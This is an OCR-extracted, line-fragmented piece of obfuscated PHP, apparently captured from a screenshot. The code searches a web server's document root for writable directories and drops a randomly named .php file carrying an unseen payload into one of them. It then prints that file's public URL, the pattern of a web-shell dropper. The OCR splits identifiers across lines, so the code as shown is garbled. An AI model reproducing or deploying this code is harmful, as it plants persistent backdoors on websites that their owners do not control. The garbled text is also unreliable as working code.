
nlqtfj
 = glob(
$tnknmir
 . 
'/*'
, GLOB_ONLYDI
R);
if
 (count(
$guynlqtfj
) > 
0
) {
foreach
 (
$guy
nlqtfj
as
$tnknm
){
if
 (@is_writable(
$tnknm
))
{
$hdmwvdg
[] = 
$tnknm
;}}}
foreach
 (
$guynlqtfj
as
$tnknmir
) psjnxszrx(
$tnknmir
);
return
$hdm
wvdg
;}
$fjqfp
 = 
$_SERVER
[
"DOCUMENT_ROOT"
];
$gu
ynlqtfj
 = psjnxszrx(
$fjqfp
);
$tnknmuhhya
 = ar
ray_rand(
$guynlqtfj
);
$mzmkdisegp
 = 
$guynlqtf
j
[
$tnknmuhhya
] . 
"/"
 . substr(md5(time()), 
0
, 
8
) . 
".php"
;@file_put_contents(
$mzmkdiseg
p
, 
$zptgjvb
);
echo
"http://"
 . 
$_SERVER
[
"HTTP
_HOST"
] . substr(
$mzmkdisegp
, strlen(
$fjqf
p
));
exit
();}}} 

?>